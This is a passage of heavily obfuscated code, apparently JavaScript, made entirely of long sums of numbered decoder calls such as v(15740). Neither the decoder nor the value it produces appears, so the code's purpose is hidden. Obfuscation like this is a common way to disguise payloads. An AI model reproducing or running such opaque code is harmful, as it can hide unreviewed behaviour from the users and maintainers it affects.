+ v(15740) + v(33327) + v(35824) + v(35379) + v(37841) + v(30922) + v(27928) + v(5555) + v(13712) + v(27801) + v(18936) + v(6240) + v(38912) + v(29486) + v(20243) + v(6671) + v(38783) + v(8952) + v(5137) + v(15254) + v(5163) + v(26923) + v(3212) + v(10163) + v(29420) + v(33955) + v(14592) + v(39249) + v(18154) + v(28414) + v(22761) + v(12039) + v(18522) + v(23037) + v(32748) + v(1600) + v(19086) + v(6087) + v(8777) + v(8029) + v(10739) + v(8938) + v(21942) + v(2507) + v(19450) + v(6872) + v(12206) + v(11064) + v(17178) + v(27016) + v(26382) + v(24558) + v(14626) + v(20038) + v(28175) + v(30145) + v(7080) + v(17438) + v(1909) + v(3609) + v(36406) + v(32714) + v(6155) + v(1057) + v(9010) + v(35233) + v(32210) + v(6491) + v(6164) + v(11245) + v(39111) + v(38008) + v(1173) + v(10771) + v(37421) + v(26405) + v(18528) + v(18983) + v(8983) + v(3543) + v(24834) + v(10655) + v(12883) + v(12760) + v(12372) + v(38424) + v(28369) + v(6976) + v(23292) + v(9631) + v(39223) + v(32991) + v(8357) + v(15823) + v(25955) + v(8515)) + (v(1058) + v(21107) + v(23333) + v(6959) + v(19093) + v(37657) + v(2181) + v(27092) + v(11958) + v(39304) + v(30524) + v(15033) + v(17762) + v(15201) + v(28085) + v(38178) + v(24241) + v(6396) + v(11971) + v(7764) + v(34070) + v(410) + v(34574) + v(22007) + v(39235) + v(19749) + v(13903) + v(16957) + v(31566) + v(29973) + v(17223) + v(16494) + v(39598) + v(30333) + v(5852) + v(25058) + v(4294) + v(37962) + v(23396) + v(32791) + v(24233) + v(39127) + v(22949) + v(34833) + v(30020) + v(9788) + v(8706) + v(31048) + v(38377) + v(35826) + v(27405) + v(8277) + v(18140) + v(17575) + v(26247) + v(31224) + v(23180) + v(23862) + v(25695) + v(19697) + v(37156) + v(24860) + v(22504) + v(8117) + v(38122) + v(14043) + v(27184) + v(20595) + v(24532) + v(16620) + v(4641) + v(2337) + v(27627) + v(5356) + v(33491) + v(12094) + v(18847) + v(38005) + v(18513) + v(13138) + v(22231) + v(38852) + v(4126) + v(13334) + v(29174) + v(28545) + v(38787) + v(644) + v(849) + v(7923) + v(35844) + v(33085) + v(4872) + v(7158) + v(5003) + v(5076) + v(12552) + v(25758) + v(39548) + v(1309)) + (v(20221) + v(27897) + v(13670) + v(33458) + v(30125) + v(4152) + v(5569) + v(27361) + v(8310) + v(20927) + v(26050) + v(33957) + v(14849) + v(28109) + v(10207) + v(20877) + v(39350) + v(27472) + v(7300) + v(5370) + v(1654) + v(22671) + v(29625) + v(17279) + v(1185) + v(7934) + v(12825) + v(37032) + v(35940) + v(13402) + v(13095) + v(9777) + v(19386) + v(36251) + v(17835) + v(1305) + v(30279) + v(8556) + v(25634) + v(10522) + v(16046) + v(34478) + v(21244) + v(29747) + v(14832) + v(39377) + v(2346) + v(30667) + v(33790) + v(34891) + v(25011) + v(6468) + v(28762) + v(18753) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(37796) + v(29501) + v(18989) + v(1205) + v(27681) + v(17094) + v(3908) + v(23551) + v(2544) + v(36626) + v(39570) + v(7916) + v(690) + v(36747) + v(26148) + v(35248) + v(15173) + v(23439) + v(26993) + v(4229) + v(26271) + v(32414) + v(21421) + v(14902) + v(24475) + v(32383) + v(5840) + v(878) + v(12846) + v(29033) + v(20252) + v(10602) + v(12992) + v(37955) + v(13750) + v(39790) + v(1749) + v(26426) + v(14955) + v(16053)) + (v(15261) + v(12494) + v(3566) + v(17127) + v(24809) + v(26495) + v(15442) + v(38167) + v(9630) + v(34769) + v(30526) + v(14171) + v(35524) + v(9528) + v(16613) + v(11300) + v(28243) + v(18731) + v(23555) + v(13729) + v(34085) + v(33505) + v(27527) + v(9820) + v(1498) + v(11017) + v(1084) + v(21303) + v(30245) + v(31244) + v(23298) + v(12415) + v(26103) + v(31615) + v(5146) + v(28130) + v(35940) + v(36639) + v(8640) + v(29108) + v(14438) + v(19103) + v(18290) + v(1412) + v(22849) + v(10026) + v(12923) + v(39792) + v(9831) + v(5300) + v(38332) + v(24536) + v(34685) + v(16600) + v(35872) + v(33965) + v(17788) + v(14001) + v(5379) + v(27623) + v(5950) + v(34459) + v(5195) + v(293) + v(15002) + v(32838) + v(27782) + v(33744) + v(29125) + v(39302) + v(11815) + v(19042) + v(25728) + v(5594) + v(19770) + v(28168) + v(33727) + v(2887) + v(5990) + v(33521) + v(19751) + v(1666) + v(8436) + v(38812) + v(4754) + v(19253) + v(25917) + v(8791) + v(13818) + v(32568) + v(37389) + v(27987) + v(7484) + v(15144) + v(9588) + v(34380) + v(9606) + v(34238) + v(12225) + v(32024)) + (v(20599) + v(2725) + v(38633) + v(23738) + v(10894) + v(3067) + v(11932) + v(18445) + v(14332) + v(38875) + v(11705) + v(4136) + v(12834) + v(11372) + v(16124) + v(1743) + v(3773) + v(25298) + v(21713) + v(20462) + v(16698) + v(30161) + v(38002) + v(6204) + v(37640) + v(4888) + v(37472) + v(19719) + v(24707) + v(35670) + v(16195) + v(2311) + v(13051) + v(16119) + v(8612) + v(13604) + v(12818) + v(24579) + v(24350) + v(4582) + v(31562) + v(8890) + v(32806) + v(6647) + v(36879) + v(4980) + v(2214) + v(7983) + v(5897) + v(31258) + v(15975) + v(27367) + v(32728) + v(32892) + v(22925) + v(23457) + v(12338) + v(38928) + v(26122) + v(27128) + v(20940) + v(27910) + v(23166) + v(11993) + v(37885) + v(25394) + v(12792) + v(23616) + v(19366) + v(17644) + v(27230) + v(37750) + v(5148) + v(11976) + v(21896) + v(8171) + v(15940) + v(2936) + v(12591) + v(31248) + v(24475) + v(30134) + v(5840) + v(878) + v(12846) + v(29033) + v(20252) + v(10602) + v(12992) + v(37955) + v(13750) + v(39790) + v(1749) + v(26426) + v(14955) + v(16053) + v(15261) + v(12494) + v(3566) + v(29292)) + (v(11629) + v(19532) + v(19170) + v(37090) + v(19989) + v(14083) + v(5329) + v(31992) + v(2652) + v(16325) + v(10881) + v(21832) + v(4123) + v(32222) + v(5323) + v(26143) + v(37051) + v(11940) + v(12393) + v(22877) + v(888) + v(12693) + v(4845) + v(36559) + v(24386) + v(36057) + v(1314) + v(29119) + v(3772) + v(21937) + v(37843) + v(6399) + v(10993) + v(20679) + v(4124) + v(16531) + v(29754) + v(6733) + v(35282) + v(32482) + v(38498) + v(27845) + v(2053) + v(26227) + v(9897) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(23878) + v(31297) + v(2998) + v(11757) + v(9079) + v(29024) + v(22562) + v(12445) + v(23853) + v(14051) + v(32212) + v(24609) + v(3102) + v(32436) + v(29664) + v(22980) + v(36833) + v(20179) + v(1020) + v(7411) + v(31538) + v(38696) + v(30391) + v(22845) + v(9878) + v(26080) + v(37245) + v(1689) + v(2268) + v(23226) + v(23051) + v(29277) + v(14192) + v(10521) + v(7197) + v(9751) + v(9869) + v(30028) + v(21839) + v(34137) + v(33383) + v(24765) + v(25632) + v(28689) + v(1870) + v(24369) + v(31862) + v(28171) + v(11208) + v(10867)) + (v(23782) + v(11970) + v(14029) + v(17278) + v(20894) + v(3142) + v(37304) + v(10338) + v(38831) + v(11924) + v(38729) + v(37576) + v(9558) + v(23164) + v(17810) + v(21596) + v(5359) + v(3525) + v(5226) + v(14609) + v(14410) + v(5967) + v(31275) + v(27802) + v(36132) + v(5661) + v(30515) + v(17489) + v(29837) + v(18880) + v(20460) + v(37078) + v(31775) + v(10149) + v(2395) + v(22336) + v(1118) + v(2877) + v(35427) + v(14052) + v(30338) + v(26478) + v(25806) + v(20578) + v(34530) + v(16909) + v(13671) + v(20568) + v(35252) + v(12773) + v(34758) + v(36225) + v(28671) + v(32275) + v(33722) + v(26182) + v(9823) + v(39434) + v(37288) + v(5534) + v(19150) + v(23220) + v(21500) + v(11535) + v(27949) + v(27466) + v(38395) + v(31006) + v(7888) + v(20392) + v(36267) + v(30103) + v(23423) + v(24012) + v(15104) + v(7935) + v(24959) + v(29869) + v(6596) + v(36309) + v(8579) + v(14706) + v(14969) + v(15023) + v(23311) + v(30376) + v(7536) + v(27988) + v(15650) + v(31763) + v(17880) + v(36318) + v(3450) + v(10447) + v(31995) + v(23432) + v(28680) + v(25517) + v(21289) + v(12603)) + (v(24079) + v(33829) + v(29625) + v(17279) + v(38547) + v(13583) + v(13215) + v(15190) + v(673) + v(26012) + v(12163) + v(19194) + v(9040) + v(1769) + v(1885) + v(19773) + v(3047) + v(15333) + v(29811) + v(29923) + v(26489) + v(39355) + v(12299) + v(22169) + v(34746) + v(12595) + v(1232) + v(32289) + v(24171) + v(37703) + v(19306) + v(32865) + v(6437) + v(16637) + v(38153) + v(27295) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(13306) + v(9565) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(23878) + v(31297) + v(2998) + v(11757) + v(9079) + v(29024) + v(22562) + v(12445) + v(23853) + v(14051) + v(32212) + v(24609) + v(3102) + v(32436) + v(31682) + v(3692) + v(31470) + v(34137) + v(33383) + v(24765) + v(25632) + v(28689) + v(1870) + v(24369) + v(31862) + v(28171) + v(11208) + v(10867) + v(23782) + v(11970) + v(14029) + v(17278) + v(20894) + v(3142) + v(37304) + v(10338) + v(38831) + v(36736) + v(35056) + v(20351) + v(1876) + v(25476) + v(18283) + v(22605) + v(27486) + v(19988) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098)) + (v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(29e3) + v(5144) + v(6310) + v(29202) + v(26115) + v(24799) + v(24051) + v(9081) + v(34834) + v(2226) + v(18329) + v(8236) + v(32998) + v(38374) + v(11149) + v(37882) + v(37081) + v(18468) + v(26740) + v(30622) + v(21388) + v(17973) + v(11036) + v(24850) + v(37590) + v(12546) + v(12053) + v(2939) + v(31075) + v(12912) + v(5320) + v(18103) + v(13590) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(11697) + v(26369) + v(17149) + v(3472) + v(14267) + v(33693) + v(31265) + v(3153) + v(7490) + v(8118) + v(10806) + v(20312) + v(4158) + v(23431) + v(32879) + v(36567) + v(6003) + v(22418) + v(28365) + v(6463) + v(21698) + v(28837) + v(21688) + v(7898) + v(37894) + v(13942) + v(12448) + v(7176) + v(34169) + v(31646) + v(14103) + v(23088) + v(22879) + v(3184) + v(2788) + v(38263) + v(38574) + v(7559) + v(478) + v(22666) + v(5435) + v(25678) + v(38718) + v(8225) + v(33665) + v(38240) + v(28864)) + (v(36350) + v(26182) + v(9823) + v(39434) + v(37288) + v(5534) + v(15815) + v(2491) + v(30751) + v(19056) + v(1180) + v(21048) + v(31690) + v(36602) + v(27329) + v(30083) + v(32932) + v(9678) + v(29477) + v(1766) + v(23857) + v(29617) + v(5244) + v(8411) + v(9110) + v(27824) + v(23050) + v(38985) + v(1963) + v(30477) + v(39771) + v(24894) + v(35357) + v(27381) + v(38261) + v(16147) + v(23339) + v(13696) + v(6610) + v(15146) + v(7303) + v(16868) + v(8541) + v(12113) + v(25387) + v(35646) + v(23371) + v(13880) + v(21541) + v(7648) + v(25925) + v(38488) + v(5767) + v(35599) + v(18023) + v(1792) + v(39749) + v(35025) + v(14531) + v(4823) + v(28127) + v(39654) + v(10703) + v(17953) + v(27534) + v(31902) + v(30630) + v(19866) + v(2717) + v(26741) + v(30092) + v(36331) + v(10634) + v(3003) + v(17781) + v(31363) + v(35274) + v(33029) + v(37884) + v(36895) + v(30381) + v(20738) + v(8733) + v(13104) + v(19449) + v(20577) + v(12544) + v(30888) + v(30697) + v(32605) + v(16990) + v(22613) + v(12260) + v(1489) + v(32644) + v(2314) + v(29892) + v(15683) + v(4401) + v(18126)) + (v(10247) + v(17614) + v(21828) + v(30225) + v(37721) + v(1376) + v(38554) + v(24513) + v(29377) + v(7518) + v(34523) + v(20783) + v(32366) + v(23449) + v(13055) + v(21208) + v(24958) + v(35831) + v(19031) + v(34021) + v(31967) + v(29656) + v(23086) + v(22725) + v(13060) + v(440) + v(13564) + v(14363) + v(4562) + v(4042) + v(10193) + v(37776) + v(26960) + v(11611) + v(7610) + v(39566) + v(39443) + v(35074) + v(8726) + v(37481) + v(14283) + v(15433) + v(18053) + v(22148) + v(35867) + v(1279) + v(12210) + v(22071) + v(26413) + v(18463) + v(552) + v(29700) + v(4e3) + v(3698) + v(39554) + v(32303) + v(7353) + v(6881) + v(8883) + v(12194) + v(14139) + v(29104) + v(38274) + v(38801) + v(37911) + v(37005) + v(22702) + v(3961) + v(34186) + v(9419) + v(5947) + v(16601) + v(32461) + v(3844) + v(17739) + v(6215) + v(33273) + v(30878) + v(11364) + v(30804) + v(22191) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(14778) + v(19880) + v(5146) + v(28130) + v(35940) + v(36639) + v(8640) + v(29108) + v(14438) + v(19103) + v(18290) + v(1412) + v(22849) + v(10026)) + (v(6818) + v(31e3) + v(35772) + v(29951) + v(11768) + v(15603) + v(16388) + v(34828) + v(30136) + v(18801) + v(31567) + v(2456) + v(454) + v(4009) + v(36808) + v(30442) + v(28639) + v(27733) + v(26509) + v(9517) + v(9948) + v(11005) + v(39558) + v(21572) + v(25953) + v(16648) + v(30848) + v(12603) + v(24079) + v(33829) + v(29625) + v(17279) + v(4407) + v(31714) + v(475) + v(16283) + v(23368) + v(6360) + v(15539) + v(20455) + v(27101) + v(36399) + v(11412) + v(23378) + v(7941) + v(27798) + v(11292) + v(3448) + v(29663) + v(28397) + v(5908) + v(31324) + v(23505) + v(16471) + v(38158) + v(38325) + v(17218) + v(22823) + v(29240) + v(4305) + v(10749) + v(2115) + v(8999) + v(39867) + v(4730) + v(3336) + v(29005) + v(19391) + v(4290) + v(19280) + v(29087) + v(10899) + v(18827) + v(28533) + v(35104) + v(26741) + v(30092) + v(36331) + v(10634) + v(3003) + v(17781) + v(31363) + v(35274) + v(33029) + v(37884) + v(36895) + v(30381) + v(20738) + v(8733) + v(13104) + v(19449) + v(20577) + v(12544) + v(30888) + v(32020) + v(27240) + v(39634) + v(17526) + v(5177) + v(12412)) + (v(22212) + v(14786) + v(5629) + v(17373) + v(21951) + v(7172) + v(26861) + v(22967) + v(23907) + v(11642) + v(23379) + v(26694) + v(35730) + v(31333) + v(18738) + v(18474) + v(15506) + v(26675) + v(1011) + v(32299) + v(31338) + v(576) + v(31409) + v(19547) + v(25355) + v(21915) + v(6402) + v(31557) + v(10472) + v(27589) + v(26311) + v(29613) + v(15474) + v(36312) + v(24358) + v(4966) + v(26194) + v(4246) + v(14996) + v(31045) + v(25263) + v(22929) + v(31031) + v(39382) + v(35165) + v(30423) + v(20555) + v(5573) + v(31777) + v(38179) + v(5040) + v(13418) + v(3969) + v(32584) + v(23360) + v(28881) + v(35733) + v(22527) + v(3833) + v(31642) + v(27975) + v(929) + v(14511) + v(13964) + v(19789) + v(1205) + v(3517) + v(17094) + v(3908) + v(29636) + v(29090) + v(2791) + v(11895) + v(34399) + v(23312) + v(26464) + v(36905) + v(24617) + v(22044) + v(20141) + v(11405) + v(30987) + v(4350) + v(10998) + v(24567) + v(10968) + v(25647) + v(23642) + v(15040) + v(12451) + v(14310) + v(22928) + v(27888) + v(20474) + v(3207) + v(18329) + v(8236) + v(32998) + v(38374) + v(11149)) + (v(37882) + v(37081) + v(18468) + v(26740) + v(30622) + v(21388) + v(17973) + v(11036) + v(22168) + v(33113) + v(1922) + v(20924) + v(27713) + v(2760) + v(21102) + v(8184) + v(34315) + v(36308) + v(2652) + v(16325) + v(10881) + v(21832) + v(4123) + v(32222) + v(5323) + v(26143) + v(37051) + v(11940) + v(12393) + v(22877) + v(888) + v(461) + v(10206) + v(5596) + v(23817) + v(2680) + v(24460) + v(23338) + v(16002) + v(9227) + v(36604) + v(16130) + v(32669) + v(37027) + v(14791) + v(14212) + v(7604) + v(5793) + v(25993) + v(1748) + v(14982) + v(28587) + v(6593) + v(1030) + v(2384) + v(33795) + v(7163) + v(13204) + v(16926) + v(14564) + v(30457) + v(21626) + v(18289) + v(13111) + v(13067) + v(26433) + v(27445) + v(9523) + v(34223) + v(6013) + v(1414) + v(4053) + v(31184) + v(23947) + v(19322) + v(33698) + v(3971) + v(16e3) + v(19530) + v(13484) + v(7575) + v(21301) + v(10238) + v(6127) + v(17910) + v(4790) + v(10487) + v(32318) + v(9697) + v(33199) + v(26146) + v(31433) + v(37692) + v(917) + v(11862) + v(1052) + v(34503) + v(15889) + v(34559) + v(23448)) + (v(38742) + v(39831) + v(1884) + v(30758) + v(5848) + v(15977) + v(18279) + v(4159) + v(15902) + v(822) + v(17414) + v(5709) + v(16685) + v(24784) + v(20821) + v(30032) + v(14430) + v(12154) + v(24414) + v(27149) + v(37392) + v(35890) + v(21807) + v(16008) + v(19458) + v(17144) + v(706) + v(8411) + v(9110) + v(27824) + v(23050) + v(38985) + v(1963) + v(31121) + v(39771) + v(24894) + v(35357) + v(27381) + v(38261) + v(16147) + v(23339) + v(13696) + v(6610) + v(15146) + v(7303) + v(16868) + v(8541) + v(21601) + v(23143) + v(26970) + v(6020) + v(19946) + v(27109) + v(32423) + v(1644) + v(36446) + v(37127) + v(13172) + v(2865) + v(19051) + v(36617) + v(2113) + v(26476) + v(35452) + v(18819) + v(37126) + v(35580) + v(10871) + v(36660) + v(2520) + v(25109) + v(34171) + v(16203) + v(3636) + v(19125) + v(30967) + v(24342) + v(26112) + v(27531) + v(31799) + v(27837) + v(33808) + v(16516) + v(22156) + v(26622) + v(7098) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(23468) + v(37482) + v(23017) + v(24318) + v(8942) + v(31556) + v(31751) + v(30344)) + (v(34293) + v(14724) + v(32424) + v(22873) + v(3864) + v(33834) + v(38821) + v(9710) + v(5140) + v(22953) + v(34884) + v(450) + v(6322) + v(1537) + v(35758) + v(11439) + v(13250) + v(13447) + v(1494) + v(39680) + v(27651) + v(28596) + v(17871) + v(15317) + v(36456) + v(4310) + v(4793) + v(8271) + v(16348) + v(38034) + v(7754) + v(33147) + v(38184) + v(16307) + v(31018) + v(33823) + v(30789) + v(783) + v(11117) + v(38064) + v(38595) + v(14347) + v(24773) + v(18190) + v(5601) + v(22901) + v(15161) + v(36076) + v(24972) + v(5045) + v(37674) + v(5268) + v(26034) + v(2546) + v(26292) + v(27834) + v(17101) + v(5174) + v(20528) + v(38370) + v(25431) + v(20400) + v(26881) + v(32504) + v(39091) + v(26932) + v(14153) + v(8140) + v(20359) + v(29831) + v(35516) + v(28200) + v(701) + v(3778) + v(27324) + v(16542) + v(17573) + v(22160) + v(37528) + v(32980) + v(31018) + v(2117) + v(31058) + v(23135) + v(22296) + v(15572) + v(32284) + v(1133) + v(4468) + v(4006) + v(14638) + v(27299) + v(12879) + v(12540) + v(2370) + v(25177) + v(10668) + v(28676) + v(18056) + v(5478)) + (v(11982) + v(9690) + v(10931) + v(2859) + v(14107) + v(38842) + v(21946) + v(6889) + v(29921) + v(22834) + v(26186) + v(32233) + v(15886) + v(6384) + v(20731) + v(7423) + v(15274) + v(15193) + v(8018) + v(1816) + v(33252) + v(36315) + v(14763) + v(13890) + v(26412) + v(15990) + v(635) + v(30949) + v(39016) + v(15108) + v(4024) + v(23334) + v(18297) + v(2953) + v(26779) + v(29237) + v(13870) + v(21956) + v(6219) + v(8004) + v(1948) + v(22546) + v(25733) + v(19831) + v(6388) + v(24285) + v(22638) + v(13650) + v(14879) + v(10911) + v(4399) + v(31361) + v(2198) + v(6980) + v(32370) + v(39287) + v(11381) + v(3620) + v(32848) + v(6098) + v(16129) + v(36435) + v(11224) + v(17242) + v(38020) + v(5206) + v(34114) + v(9702) + v(36249) + v(21633) + v(27580) + v(20859) + v(267) + v(963) + v(31917) + v(19409) + v(34062) + v(11341) + v(26657) + v(5170) + v(20240) + v(7844) + v(35195) + v(23020) + v(33970) + v(39079) + v(30346) + v(14408) + v(27545) + v(11508) + v(9853) + v(29803) + v(35932) + v(12894) + v(9587) + v(2374) + v(22289) + v(37945) + v(21166) + v(11590)) + (v(12972) + v(13262) + v(11995) + v(18973) + v(23519) + v(37533) + v(10672) + v(24257) + v(22232) + v(22267) + v(20931) + v(6334) + v(977) + v(26849) + v(31499) + v(22446) + v(18775) + v(22831) + v(17722) + v(18036) + v(13639) + v(8796) + v(16483) + v(6344) + v(2080) + v(11806) + v(33884) + v(3599) + v(25957) + v(3499) + v(4144) + v(18661) + v(701) + v(3778) + v(27324) + v(16542) + v(17573) + v(22160) + v(37528) + v(32980) + v(31018) + v(2117) + v(31058) + v(23135) + v(22296) + v(15572) + v(301) + v(847) + v(34384) + v(11753) + v(34416) + v(31825) + v(28682) + v(3849) + v(1801) + v(38102) + v(33990) + v(36584) + v(19281) + v(15281) + v(20756) + v(4798) + v(38538) + v(23879) + v(352) + v(10382) + v(1194) + v(32825) + v(22345) + v(37763) + v(11672) + v(15192) + v(18353) + v(2170) + v(39173) + v(17756) + v(22644) + v(33615) + v(2174) + v(38397) + v(9373) + v(15500) + v(11869) + v(8273) + v(4895) + v(6864) + v(15462) + v(15945) + v(1357) + v(8395) + v(33787) + v(23135) + v(22296) + v(15572) + v(35196) + v(13520) + v(34703) + v(22490) + v(20076) + v(12890)) + (v(39832) + v(16832) + v(448) + v(7340) + v(4353) + v(18787) + v(24879) + v(8326) + v(15782) + v(21278) + v(23434) + v(11326) + v(28730) + v(20413) + v(13510) + v(26275) + v(14407) + v(37575) + v(16929) + v(23743) + v(7187) + v(15430) + v(34197) + v(36027) + v(31666) + v(3210) + v(20406) + v(34103) + v(17647) + v(22535) + v(12542) + v(35088) + v(39140) + v(31194) + v(1863) + v(4378) + v(26706) + v(12459) + v(39358) + v(27768) + v(29801) + v(36300) + v(28781) + v(17628) + v(25794) + v(13694) + v(4638) + v(39213) + v(15952) + v(24878) + v(13266) + v(23594) + v(28348) + v(2228) + v(16061) + v(28884) + v(24630) + v(33557) + v(36262) + v(22974) + v(9115) + v(11030) + v(12102) + v(34660) + v(29736) + v(36167) + v(16246) + v(31912) + v(17509) + v(25995) + v(37289) + v(14586) + v(36398) + v(39641) + v(17914) + v(38292) + v(38200) + v(24750) + v(36468) + v(30647) + v(10697) + v(36613) + v(25883) + v(6065) + v(10864) + v(6359) + v(7191) + v(36488) + v(13163) + v(11215) + v(33739) + v(19285) + v(10569) + v(6779) + v(24773) + v(18190) + v(5601) + v(17146) + v(5374) + v(36228)) + (v(37468) + v(1971) + v(12964) + v(4849) + v(4814) + v(24285) + v(22638) + v(13650) + v(14879) + v(13783) + v(21272) + v(31936) + v(12954) + v(13002) + v(39334) + v(31074) + v(620) + v(1818) + v(7422) + v(29469) + v(7606) + v(20805) + v(3053) + v(2925) + v(33788) + v(35120) + v(5503) + v(13480) + v(7857) + v(22973) + v(11985) + v(37670) + v(10579) + v(29039) + v(21270) + v(15812) + v(33754) + v(9303) + v(8048) + v(13459) + v(6111) + v(25332) + v(7226) + v(29011) + v(19778) + v(26937) + v(9743) + v(2293) + v(5496) + v(12633) + v(36942) + v(6816) + v(34147) + v(9206) + v(14572) + v(36940) + v(33822) + v(39823) + v(24021) + v(36585) + v(19653) + v(30753) + v(2594) + v(28277) + v(38362) + v(1732) + v(10113) + v(14e3) + v(39246) + v(19763) + v(8433) + v(32023) + v(28295) + v(12419) + v(524) + v(6627) + v(25031) + v(9137) + v(11273) + v(22909) + v(34002) + v(22082) + v(38839) + v(20511) + v(5368) + v(28182) + v(8088) + v(19967) + v(12145) + v(5671) + v(16644) + v(7744) + v(2263) + v(39326) + v(33861) + v(13103) + v(33595) + v(9358) + v(6030) + v(30034)) + (v(21226) + v(34716) + v(23087) + v(8438) + v(10335) + v(18006) + v(10580) + v(14862) + v(30651) + v(1433) + v(8073) + v(20095) + v(29361) + v(9485) + v(10011) + v(5284) + v(623) + v(11690) + v(24745) + v(37851) + v(27089) + v(33628) + v(31491) + v(34060) + v(20308) + v(33984) + v(22729) + v(286) + v(12849) + v(21148) + v(26027) + v(18759) + v(21566) + v(27360) + v(20430) + v(4428) + v(35430) + v(14514) + v(20602) + v(9282) + v(13748) + v(22499) + v(10908) + v(8758) + v(3773) + v(25298) + v(16100) + v(25486) + v(24106) + v(20617) + v(7343) + v(33653) + v(35695) + v(36416) + v(18232) + v(17238) + v(22995) + v(15516) + v(23310) + v(5129) + v(11769) + v(13077) + v(35498) + v(6736) + v(36015) + v(2711) + v(26762) + v(39393) + v(3589) + v(27824) + v(23050) + v(38985) + v(13034) + v(2308) + v(39771) + v(18723) + v(3830) + v(28737) + v(13825) + v(2994) + v(4984) + v(30615) + v(20150) + v(28365) + v(6463) + v(21698) + v(28837) + v(4436) + v(14728) + v(29584) + v(16704) + v(30942) + v(30130) + v(6198) + v(22065) + v(31574) + v(11837) + v(9673) + v(18218) + v(34032)) + (v(25737) + v(38588) + v(38821) + v(9710) + v(5140) + v(23589) + v(6908) + v(35670) + v(16195) + v(2311) + v(13051) + v(35197) + v(36725) + v(28037) + v(35142) + v(35535) + v(3549) + v(17526) + v(5177) + v(12412) + v(22212) + v(14786) + v(21682) + v(17373) + v(21951) + v(30357) + v(23086) + v(22725) + v(13060) + v(440) + v(34667) + v(39367) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(38065) + v(2409) + v(13116) + v(28774) + v(35725) + v(25628) + v(29747) + v(36230) + v(4513) + v(30489) + v(19911) + v(39570) + v(20579) + v(11451) + v(859) + v(22914) + v(15224) + v(1366) + v(3052) + v(11405) + v(30987) + v(4350) + v(10998) + v(24567) + v(16741) + v(31204) + v(26527) + v(34083) + v(17526) + v(5177) + v(12412) + v(22212) + v(14786) + v(21682) + v(17373) + v(21951) + v(30357) + v(23086) + v(22725) + v(13060) + v(440) + v(34667) + v(39367) + v(36061) + v(28431) + v(19750) + v(6745) + v(1598) + v(38065) + v(39207) + v(14032) + v(23902) + v(18546) + v(14837) + v(22677) + v(294) + v(13465) + v(24106) + v(30678) + v(12155) + v(13687) + v(34540) + v(36416)) + (v(14903) + v(11865) + v(32527) + v(15412) + v(29674) + v(18376) + v(4433) + v(24899) + v(31230) + v(13481) + v(13249) + v(29009) + v(28462) + v(25090) + v(1627) + v(1541) + v(24926) + v(38328) + v(8782) + v(22845) + v(9878) + v(2528) + v(5817) + v(20907) + v(8794) + v(20020) + v(23627) + v(11002) + v(38737) + v(33071) + v(18711) + v(21974) + v(13887) + v(246) + v(1456) + v(17900) + v(2849) + v(38074) + v(33852) + v(11500) + v(27575) + v(20289) + v(24105) + v(31072) + v(16362) + v(5028) + v(16852) + v(19050) + v(15641) + v(5719) + v(22837) + v(27659) + v(35920) + v(23700) + v(15088) + v(22687) + v(15523) + v(17123) + v(28623) + v(9139) + v(30403) + v(14049) + v(5183) + v(14574) + v(24957) + v(5528) + v(7969) + v(10862) + v(25691) + v(23566) + v(38228) + v(24915) + v(9096) + v(14745) + v(18889) + v(20677) + v(23542) + v(29822) + v(15893) + v(29842) + v(19662) + v(1915) + v(11182) + v(6533) + v(36880) + v(35983) + v(10742) + v(26994) + v(11793) + v(28e3) + v(33109) + v(5149) + v(38190) + v(7813) + v(13275) + v(8968) + v(9803) + v(1523) + v(18045) + v(1883)) + (v(28187) + v(37111) + v(30928) + v(26853) + v(36792) + v(22965) + v(31749) + v(28750) + v(5439) + v(35466) + v(16991) + v(22411) + v(12330) + v(32447) + v(793) + v(3513) + v(19425) + v(25504) + v(12216) + v(26683) + v(22469) + v(22850) + v(3625) + v(1373) + v(8299) + v(29899) + v(26631) + v(28616) + v(32476) + v(19597) + v(18261) + v(458) + v(26233) + v(35316) + v(19991) + v(13759) + v(28456) + v(34771) + v(5150) + v(25276) + v(28105) + v(23973) + v(11812) + v(2321) + v(10109) + v(6173) + v(7670) + v(27818) + v(19895) + v(32033) + v(23462) + v(19419) + v(25708) + v(4574) + v(10712) + v(19665) + v(20316) + v(1820) + v(38216) + v(18525) + v(37587) + v(38755) + v(507) + v(23093) + v(26521) + v(38050) + v(38069) + v(16550) + v(18840) + v(38638) + v(35889) + v(32795) + v(3777) + v(956) + v(7757) + v(31604) + v(2602) + v(5258) + v(9961) + v(25083) + v(21471) + v(26415) + v(11666) + v(38856) + v(16497) + v(11126) + v(37434) + v(20120) + v(35054) + v(33296) + v(25723) + v(25771) + v(25385) + v(3225) + v(5083) + v(24931) + v(15578) + v(8042) + v(3287) + v(4066)) + (v(1223) + v(18262) + v(16919) + v(34732) + v(13864) + v(36990) + v(33730) + v(727) + v(36149) + v(31369) + v(21097) + v(35012) + v(20519) + v(21095) + v(35553) + v(7684) + v(12498) + v(21993) + v(22678) + v(21357) + v(32939) + v(6431) + v(33908) + v(27350) + v(22858) + v(11027) + v(21790) + v(10888) + v(3932) + v(13708) + v(34754) + v(17040) + v(3888) + v(5739) + v(14711) + v(13575) + v(16237) + v(15479) + v(28940) + v(29809) + v(16425) + v(4906) + v(25793) + v(27771) + v(24907) + v(5467) + v(34235) + v(36044) + v(3270) + v(4163) + v(16357) + v(38252) + v(32321) + v(23573) + v(33810) + v(16712) + v(33421) + v(12385) + v(27641) + v(5295) + v(7510) + v(25045) + v(34905) + v(27308) + v(36696) + v(32262) + v(39003) + v(6626) + v(18727) + v(29478) + v(11922) + v(34933) + v(894) + v(37425) + v(16094) + v(28001) + v(25402) + v(14570) + v(23430) + v(27942) + v(38217) + v(2437) + v(16553) + v(7221) + v(22304) + v(23793) + v(17962) + v(37404) + v(37060) + v(30854) + v(21258) + v(7364) + v(24882) + v(29357) + v(14409) + v(10875) + v(19339) + v(4188) + v(16826) + v(9530)) + (v(18465) + v(21844) + 